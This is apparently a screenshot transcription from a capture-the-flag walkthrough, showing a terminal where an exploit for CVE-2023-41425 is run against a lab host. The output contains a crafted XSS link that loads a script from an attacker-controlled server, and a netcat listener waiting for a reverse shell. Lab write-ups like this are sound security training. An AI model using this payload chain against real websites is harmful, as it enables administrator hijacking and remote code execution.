 python3 exploit.py http://sea.htb/themes/ 10.10.11.28 1200
python3 exploit.py http://sea.htb/themes/ 10.10.11.28 1200 86x28
➜ CVE-2023-41425 git:(main) ✗ python3 exploit.py http://sea.htb/themes/ 10.10.11.28 1
200
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 1200
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/themes/"></form><script+src="http://10.10.11.28:8000/xss.js"></script><
form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
nc -lvp 1200
fxshell@FLIPPER:~ × fxshell@FLIPPER:~ × nc -lvp 1200 ×
nc -lvp 1200 67x26
➜ CVE-2023-41425 git:(main) ✗ nc -lvp 1200
Listening on 0.0.0.0 1200